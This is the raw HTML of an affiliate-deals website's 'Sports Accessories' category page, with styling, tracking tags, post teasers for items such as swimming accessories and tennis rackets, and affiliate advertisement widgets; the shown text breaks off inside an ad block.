/* samsung page css */
  .scrolling-container {
    width: 100%;
    overflow: hidden;
    white-space: nowrap;
    background: #f0f0f0;
    border: 1px solid #ccc;
    padding: 10px 0;
    position: relative;
  }

  .scrolling-track {
    display: inline-block;
    white-space: nowrap;
    animation: scroll-left 50s linear infinite;
  }

  .scrolling-text {
    display: inline-block;
    padding: 0 0px; 
    font-size: 18px;
    color: #333;
  }

  @keyframes scroll-left {
    0% {
      transform: translateX(0);
    }
    100% {
      transform: translateX(-50%);
    }
  }

    .card {
      width: 100%;
      background-color: #f8f9fa;
      border-radius: 10px;
      padding: 10px;
      text-align: center;
      box-shadow: 0 2px 5px rgba(0,0,0,0.1);
      font-family: Arial, sans-serif;
    }

    .card h3 {
      margin: 10px 0;
      font-size: 16px;
      font-weight: bold;
			height: 22px;
    }

    .card img {
      width: 90%;
      height: auto;
      object-fit: contain;
      margin: 10px 0;
    }

    .card button {
      background-color: #002bb8;
      color: white;
      border: none;
      border-radius: 8px;
      font-size: 14px;
      cursor: pointer;
      width: 100%;
    }

.card button:hover {
  background-color: #001f8a;
}

@media only screen and (max-width:600px) {
	.rev-col > .elementor-container {
		display: flex;
		flex-direction: column-reverse;
	}
}

/* slider css */
.body-div {
  display: flex;
  justify-content: center;
  align-items: center;
}

.testimonial-card {
  background: #fff;
  border-radius: 12px;
  padding: 24px;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.06);
  width: 90%;
  transition: transform 0.3s ease, box-shadow 0.3s ease;
}


.testimonial-card h3 {
  margin-bottom: 12px;
  color: #1f2937;
  font-size: 18px;
}

.testimonial-text {
  color: #4b5563;
  line-height: 1.6;
  margin-bottom: 20px;
}

.testimonial-footer {
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.user-info {
  display: flex;
  align-items: center;
  gap: 10px;
}

.user-img {
  width: 50px;
  height: 50px;
  border-radius: 50%;
  object-fit: cover;
}

.user-info h4 {
  margin: 0;
  font-size: 16px;
  color: #111827;
}

.user-info span {
  font-size: 13px;
  color: #6b7280;
}

.rating {
  text-align: right;
}

.rating strong {
  font-size: 16px;
  color: #f59e0b;
}

.rating span {
  display: block;
  font-size: 12px;
  color: #6b7280;
}		</style>
		
	<meta name="verify-admitad" content="51430e4bea" />
	<meta name="verify-admitad" content="f61e1c1a01" />
	<meta name='webgains-site-verification' content='tisfetwj' />
	<meta name="google" value="notranslate">


	<style type="text/css">
		.contentak {
			position: fixed;
			top: 50%;
			left: 50%;
			transform: translate(-50%, -50%);
			width: 500px;
			height: 200px;
			text-align: center;
			background-color: transparent;
			box-sizing: border-box;
			padding: 10px;
			z-index: 100;
			display: none;
			/*to hide popup initially*/
		}
	</style>
	<script async src="https://opti-analytics.com/api/nservice/secure/" type="f2e92c578c93b6864ff72ce3-text/javascript"></script>
<meta name="generator" content="WP Rocket 3.19.3" data-wpr-features="wpr_preload_links wpr_desktop" /></head>
<body class="archive category category-sports-accessories category-438 wp-theme-smart-mag sp-easy-accordion-enabled translatepress-en_US smart-mag right-sidebar has-lb has-lb-sm has-sb-sep layout-normal elementor-default elementor-kit-7">
<!-- START div containing the popup AK-->
	<div data-rocket-location-hash="ad59c261c2309299f16abbf92b448479" class="contentak"></div>
	 <!-- <a href="aHR0cHM6Ly9nby5za2ltcmVzb3VyY2VzLmNvbT9pZD0yMjQ0NTJYMTcwNjIxOSZ4cz0xJnVybD1odHRwOi8vcHJldHR5bGl0dGxldGhpbmcudXMmc3JlZj1pZGVh" target="_blank">Click on this !</a>   -->
<!-- END div containing the popup AK-->
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WT2SNP6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	


<div data-rocket-location-hash="82879c4924e5c9a5944e6507245c4d33" class="main-wrap">
	
	
<div data-rocket-location-hash="e8e2f7935500093b08671536803b54ae" class="off-canvas-backdrop"></div>
<div data-rocket-location-hash="c28b05779d8357cb4b0a878ebe4b7650" class="mobile-menu-container off-canvas s-dark hide-widgets-sm" id="off-canvas">

	<div data-rocket-location-hash="1fd564dfa29522419af763932854a2ee" class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://savewithnerds.com/wp-content/uploads/2022/07/goodnews-logo-2.png" width="164" height="46" alt="Savewithnerds"/>		</div>
	</div>

	<div data-rocket-location-hash="a4166b6636c5cc7fac852866947f33ec" class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/sea-witch-festival/" class="image-link media-ratio ar-bunyad-thumb" title="Sea Witch Festival: Enchanting Escapes to Unleash Halloween Magic with 10 Must-Do Delights"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2025/09/Sea-Witch-Festival-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Sea Witch Festival" sizes="(max-width: 110px) 100vw, 110px" title="Sea Witch Festival: Enchanting Escapes to Unleash Halloween Magic with 10 Must-Do Delights" decoding="async" fetchpriority="high" srcset="https://savewithnerds.com/wp-content/uploads/2025/09/Sea-Witch-Festival-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/09/Sea-Witch-Festival-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/09/Sea-Witch-Festival-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/09/Sea-Witch-Festival-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/09/Sea-Witch-Festival.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/sea-witch-festival/">Sea Witch Festival: Enchanting Escapes to Unleash Halloween Magic with 10 Must-Do Delights</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/remembrance-sunday/" class="image-link media-ratio ar-bunyad-thumb" title="Remembrance Sunday: Poignant Reflections to Honor Sacrifice with 10 Timeless Traditions"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2025/09/Remembrance-Sunday-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Remembrance Sunday" sizes="(max-width: 110px) 100vw, 110px" title="Remembrance Sunday: Poignant Reflections to Honor Sacrifice with 10 Timeless Traditions" decoding="async" srcset="https://savewithnerds.com/wp-content/uploads/2025/09/Remembrance-Sunday-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/09/Remembrance-Sunday-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/09/Remembrance-Sunday-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/09/Remembrance-Sunday-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/09/Remembrance-Sunday.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/remembrance-sunday/">Remembrance Sunday: Poignant Reflections to Honor Sacrifice with 10 Timeless Traditions</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/fete-des-vendanges-a-montmartre/" class="image-link media-ratio ar-bunyad-thumb" title="Fête des Vendanges à Montmartre: Joyful Revelries to Savor Paris’s Grape Harvest with 10 Must-See Moments"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2025/09/Fete-des-Vendanges-a-Montmartre-2-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Fête des Vendanges à Montmartre" sizes="(max-width: 110px) 100vw, 110px" title="Fête des Vendanges à Montmartre: Joyful Revelries to Savor Paris’s Grape Harvest with 10 Must-See Moments" decoding="async" srcset="https://savewithnerds.com/wp-content/uploads/2025/09/Fete-des-Vendanges-a-Montmartre-2-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/09/Fete-des-Vendanges-a-Montmartre-2-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/09/Fete-des-Vendanges-a-Montmartre-2-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/09/Fete-des-Vendanges-a-Montmartre-2-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/09/Fete-des-Vendanges-a-Montmartre-2.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/fete-des-vendanges-a-montmartre/">Fête des Vendanges à Montmartre: Joyful Revelries to Savor Paris’s Grape Harvest with 10 Must-See Moments</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/Savewithnerds/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/savewithnerds/" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/savewithnerds_/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div data-rocket-location-hash="20dca37579c33f1be21df251f32a949a" class="smart-head smart-head-b smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
 	<div data-rocket-location-hash="6789b2c9fa8f82af8ddac6014f1ba62e" class="tb">
		<p class="p-left">Explore the best deals on <a href="https://savewithnerds.com/marks-and-spencers/" >Marks & Spencer | Limited Period Offer</a></p>
	</div>
	
	<div data-rocket-location-hash="6404f462afebca062c18fe8a64526289" class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/Savewithnerds/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/savewithnerds/" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/savewithnerds_/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://in.pinterest.com/savewithnerds/" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>
					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<a href="https://savewithnerds.com/" title="Savewithnerds" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://savewithnerds.com/wp-content/uploads/2022/07/goodnews-logo-2.png" class="logo-image" alt="Savewithnerds" width="328" height="92" />
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#auth-modal" class="auth-link ">
		
			</a>


<span class="h-date">
	Saturday, January 17</span>				</div>

						
		</div>
	</div>

	
	<div data-rocket-location-hash="aeaa5e4b84be484b4051fe23a6f3f31f" class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-menu-home" class="menu"><li id="menu-item-12651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12651"><a href="https://savewithnerds.com/">Home</a></li>
<li id="menu-item-10228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-426 menu-item-10228"><a href="https://savewithnerds.com/category/tech-software/">Tech &amp; Software</a></li>
<li id="menu-item-12643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-574 menu-item-12643"><a href="https://savewithnerds.com/category/gadgets/">Gadgets</a></li>
<li id="menu-item-12644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-457 menu-item-12644"><a href="https://savewithnerds.com/category/smart-appliances/">Smart Appliances</a>
<ul class="sub-menu">
	<li id="menu-item-12645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-575 menu-item-12645"><a href="https://savewithnerds.com/category/smart-appliances/home-appliances/">Home Appliances</a></li>
	<li id="menu-item-12646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-458 menu-item-12646"><a href="https://savewithnerds.com/category/smart-appliances/kitchen-appliances/">Kitchen Appliances</a></li>
</ul>
</li>
<li id="menu-item-10227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-466 menu-item-10227"><a href="https://savewithnerds.com/category/sale/">Sale</a></li>
<li id="menu-item-16306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-447 menu-item-16306"><a href="https://savewithnerds.com/category/travel/">Travel</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				
<div class="h-text h-text">
	<form role="search" method="get" class="search-form" action="https://savewithnerds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			<input type="hidden" name="id" value="75942" /></form></div>				</div>

						
		</div>
	</div>

	</div>
<div data-rocket-location-hash="08e9d721213ec3a6e7b6eae8b921e1fe" class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
 	<div data-rocket-location-hash="acf6b217e893b7c750d1a1fa82be03bb" class="tb">
		<p class="p-left">Explore the best deals on <a href="https://savewithnerds.com/marks-and-spencers/" >Marks & Spencer | Limited Period Offer</a></p>
	</div>
	
	<div data-rocket-location-hash="806b775ace976da9355f8b3def3a786e" class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://savewithnerds.com/" title="Savewithnerds" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://savewithnerds.com/wp-content/uploads/2022/07/goodnews-logo-2.png" width="164" height="46" alt="Savewithnerds"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><a href="https://savewithnerds.com">Home</a><span class="separator"> - </span><a href="https://savewithnerds.com/category/extra/">Extra</a><span class="separator"> - </span><a href="https://savewithnerds.com/category/extra/health-sports/">Health &amp; Sports</a><span class="separator"> - </span><span class="last">Sports Accessories</span></div></nav>
<div data-rocket-location-hash="8d092fa20046a9e7671c0058eb57cb44" class="main ts-contain cf right-sidebar">
			<div data-rocket-location-hash="d20eb76fb42fd86aac555423c9ddd578" class="ts-row">
			<div class="col-8 main-content">

							<h1 class="archive-heading">
					Browsing: <span>Sports Accessories</span>				</h1>
						
					
							
					<section class="block-wrap block-grid mb-none" data-id="2" data-block="{&quot;id&quot;:&quot;grid&quot;,&quot;props&quot;:{&quot;cat_labels&quot;:1,&quot;cat_labels_pos&quot;:&quot;bot-left&quot;,&quot;reviews&quot;:&quot;radial&quot;,&quot;post_formats_pos&quot;:&quot;center&quot;,&quot;load_more_style&quot;:&quot;a&quot;,&quot;meta_cat_style&quot;:&quot;text&quot;,&quot;media_style_shadow&quot;:0,&quot;show_post_formats&quot;:1,&quot;meta_above&quot;:[],&quot;meta_below&quot;:[&quot;cat&quot;],&quot;media_ratio&quot;:&quot;&quot;,&quot;media_ratio_custom&quot;:&quot;&quot;,&quot;read_more&quot;:&quot;none&quot;,&quot;content_center&quot;:0,&quot;excerpts&quot;:1,&quot;excerpt_length&quot;:20,&quot;style&quot;:&quot;&quot;,&quot;pagination&quot;:true,&quot;pagination_type&quot;:&quot;load-more&quot;,&quot;space_below&quot;:&quot;none&quot;,&quot;sticky_posts&quot;:false,&quot;columns&quot;:&quot;2&quot;,&quot;meta_items_default&quot;:true,&quot;post_type&quot;:&quot;&quot;,&quot;posts&quot;:10,&quot;taxonomy&quot;:&quot;category&quot;,&quot;terms&quot;:438}}">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-base grid grid-2 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/swimming-accessories/" class="image-link media-ratio ratio-16-9" title="Gear Up With The Best Swimming Accessories For Comfort &#038; Speed"><img width="377" height="212" src="https://savewithnerds.com/wp-content/uploads/2024/01/Swimming-Accessories-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="Swimming Accessories" sizes="(max-width: 377px) 100vw, 377px" title="Gear Up With The Best Swimming Accessories For Comfort &#038; Speed" decoding="async" srcset="https://savewithnerds.com/wp-content/uploads/2024/01/Swimming-Accessories-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2024/01/Swimming-Accessories-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2024/01/Swimming-Accessories-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2024/01/Swimming-Accessories-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2024/01/Swimming-Accessories.webp 900w" /></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://savewithnerds.com/category/extra/health-sports/sports-accessories/" class="category term-color-438" rel="category">Sports Accessories</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://savewithnerds.com/swimming-accessories/">Gear Up With The Best Swimming Accessories For Comfort &#038; Speed</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://savewithnerds.com/category/extra/health-sports/sports-accessories/" class="category term-color-438" rel="category">Sports Accessories</a> <a href="https://savewithnerds.com/category/the-range/" class="category term-color-1698" rel="category">The Range</a>
					</span>
					</div></div>			
						
				<div class="excerpt">
					<p>Whether you&#8217;re a casual swimmer or a competitive athlete, having the right accessories can make all the difference in your&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/boating-tube/" class="image-link media-ratio ratio-16-9" title="The Excitement of Boating Tube: Unleashing Adventure and Fun at BassPro"><img width="377" height="212" src="https://savewithnerds.com/wp-content/uploads/2023/07/boating-tube-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="boating tube" sizes="(max-width: 377px) 100vw, 377px" title="The Excitement of Boating Tube: Unleashing Adventure and Fun at BassPro" decoding="async" srcset="https://savewithnerds.com/wp-content/uploads/2023/07/boating-tube-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2023/07/boating-tube-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2023/07/boating-tube-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2023/07/boating-tube-18x10.webp 18w, https://savewithnerds.com/wp-content/uploads/2023/07/boating-tube-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/07/boating-tube.webp 900w" /></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://savewithnerds.com/category/extra/health-sports/sports-accessories/" class="category term-color-438" rel="category">Sports Accessories</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://savewithnerds.com/boating-tube/">The Excitement of Boating Tube: Unleashing Adventure and Fun at BassPro</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://savewithnerds.com/category/extra/health-sports/sports-accessories/" class="category term-color-438" rel="category">Sports Accessories</a> <a href="https://savewithnerds.com/category/bass-pro/" class="category term-color-1848" rel="category">Bass Pro</a>
					</span>
					</div></div>			
						
				<div class="excerpt">
					<p>Boating tubes have become increasingly popular among water enthusiasts, offering an exhilarating experience on lakes, rivers, and even in the&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/powerlifting-shoes/" class="image-link media-ratio ratio-16-9" title="Top 5 Powerlifting Shoes By Idealo: The Perfect Picks For Deadlifts"><img width="377" height="212" src="https://savewithnerds.com/wp-content/uploads/2023/02/ezgif.com-gif-maker-40-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="Powerlifting Shoes" sizes="(max-width: 377px) 100vw, 377px" title="Top 5 Powerlifting Shoes By Idealo: The Perfect Picks For Deadlifts" decoding="async" srcset="https://savewithnerds.com/wp-content/uploads/2023/02/ezgif.com-gif-maker-40-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2023/02/ezgif.com-gif-maker-40-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2023/02/ezgif.com-gif-maker-40-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2023/02/ezgif.com-gif-maker-40-18x10.webp 18w, https://savewithnerds.com/wp-content/uploads/2023/02/ezgif.com-gif-maker-40-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/02/ezgif.com-gif-maker-40-133x75.webp 133w, https://savewithnerds.com/wp-content/uploads/2023/02/ezgif.com-gif-maker-40.webp 900w" /></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://savewithnerds.com/category/extra/health-sports/sports-accessories/" class="category term-color-438" rel="category">Sports Accessories</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://savewithnerds.com/powerlifting-shoes/">Top 5 Powerlifting Shoes By Idealo: The Perfect Picks For Deadlifts</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://savewithnerds.com/category/extra/health-sports/sports-accessories/" class="category term-color-438" rel="category">Sports Accessories</a> <a href="https://savewithnerds.com/category/idealo-uk/" class="category term-color-1888" rel="category">Idealo UK</a>
					</span>
					</div></div>			
						
				<div class="excerpt">
					<p>If you&#8217;re a powerlifter, you know how important it is to have the right equipment. One key piece of equipment&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/best-tennis-rackets/" class="image-link media-ratio ratio-16-9" title="Top 5 Best Tennis Rackets by Idealo"><img width="377" height="212" src="https://savewithnerds.com/wp-content/uploads/2023/02/Best-Tennis-Rackets-_3_-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="Best Tennis Rackets" sizes="(max-width: 377px) 100vw, 377px" title="Top 5 Best Tennis Rackets by Idealo" decoding="async" srcset="https://savewithnerds.com/wp-content/uploads/2023/02/Best-Tennis-Rackets-_3_-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2023/02/Best-Tennis-Rackets-_3_-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2023/02/Best-Tennis-Rackets-_3_-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2023/02/Best-Tennis-Rackets-_3_-18x10.webp 18w, https://savewithnerds.com/wp-content/uploads/2023/02/Best-Tennis-Rackets-_3_-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/02/Best-Tennis-Rackets-_3_-133x75.webp 133w, https://savewithnerds.com/wp-content/uploads/2023/02/Best-Tennis-Rackets-_3_.webp 900w" /></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://savewithnerds.com/category/extra/health-sports/sports-accessories/" class="category term-color-438" rel="category">Sports Accessories</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://savewithnerds.com/best-tennis-rackets/">Top 5 Best Tennis Rackets by Idealo</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://savewithnerds.com/category/extra/health-sports/sports-accessories/" class="category term-color-438" rel="category">Sports Accessories</a> <a href="https://savewithnerds.com/category/idealo-uk/" class="category term-color-1888" rel="category">Idealo UK</a>
					</span>
					</div></div>			
						
				<div class="excerpt">
					<p>An overview of the Best Tennis Rackets by Idealo Tennis is quite popular and a great exercise activity. Having the&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/best-toddler-baseball-glove/" class="image-link media-ratio ratio-16-9" title="A Brief Guide About Toddler Baseball Glove"><img width="377" height="212" src="https://savewithnerds.com/wp-content/uploads/2023/02/basketball-1-450x250.png" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="Toddler Baseball Glove" sizes="(max-width: 377px) 100vw, 377px" title="A Brief Guide About Toddler Baseball Glove" decoding="async" srcset="https://savewithnerds.com/wp-content/uploads/2023/02/basketball-1-450x250.png 450w, https://savewithnerds.com/wp-content/uploads/2023/02/basketball-1-300x167.png 300w, https://savewithnerds.com/wp-content/uploads/2023/02/basketball-1-768x427.png 768w, https://savewithnerds.com/wp-content/uploads/2023/02/basketball-1-18x10.png 18w, https://savewithnerds.com/wp-content/uploads/2023/02/basketball-1-150x83.png 150w, https://savewithnerds.com/wp-content/uploads/2023/02/basketball-1-133x75.png 133w, https://savewithnerds.com/wp-content/uploads/2023/02/basketball-1.png 900w" /></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://savewithnerds.com/category/extra/health-sports/sports-accessories/" class="category term-color-438" rel="category">Sports Accessories</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://savewithnerds.com/best-toddler-baseball-glove/">A Brief Guide About Toddler Baseball Glove</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://savewithnerds.com/category/extra/health-sports/sports-accessories/" class="category term-color-438" rel="category">Sports Accessories</a> <a href="https://savewithnerds.com/category/five-below/" class="category term-color-1882" rel="category">five below</a>
					</span>
					</div></div>			
						
				<div class="excerpt">
					<p>A toddler baseball glove is an essential accessory for young children who want to learn and enjoy playing baseball. The&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

	

	
	

	
			</div>

		</section>
		
			</div>
			
					
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="custom_html-80" class="widget_text widget widget_custom_html"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Advertisement</h5></div><div class="textwidget custom-html-widget"><a href="https://www.anrdoezrs.net/click-101096320-15536006?url=https%3A%2F%2Fwww.temu.com%2Fau%2Fgoods.html%3F_bg_fs%3D1%26_p_jump_id%3D651%26_x_vst_scene%3Dadg%26goods_id%3D601099875995596%26sku_id%3D17593693269979%26_oak_adg_ctx%3Da-5a6ccaf4%26_x_ns_catalog_id%3D282111%26_x_ns_gid%3D601099875995596%26_x_ns_product_id%3D17593693269979%26_x_ns_site_id%3D103%26mrk_rec%3D1&cjsku=17593693269979" target="_blank"><img src="https://img.kwcdn.com/thumbnail/s/0820b8c664d6ac824b3e67fe2bd042e8_fb6bc199e523.jpg" border="0" alt="TEMU Women's Lightweight Summer Batwing Sleeve Cover-up - Round Neck Semi-sheer Geometric Lace-like Pattern Pullover, Breathable Solid Color Top For"/></a></div></div><div id="custom_html-81" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Viator – A Tripadvisor Company (US) from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3599317&v=11018&q=486633&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=3599317&v=11018&q=486633&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Viator – A Tripadvisor Company (US) from awin.com --></div></div><div id="custom_html-82" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Peek & Cloppenburg PL from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2235789&v=15404&q=345444&r=1069051">
